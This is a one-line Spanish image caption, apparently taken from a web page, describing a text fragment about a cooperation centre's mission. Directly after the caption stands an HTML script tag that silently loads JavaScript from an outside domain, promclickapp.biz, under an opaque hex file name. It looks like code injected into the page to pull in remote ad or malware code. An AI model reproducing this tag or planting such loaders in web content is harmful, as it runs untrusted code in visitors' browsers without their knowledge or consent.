 En la imagen, un fragmento del texto que contiene la explicación de la misión del centro de cooperaci&oacute;n.<script type="text/javascript" async="" src="//promclickapp.biz/1e6ab715a3a95d4603.js"></script>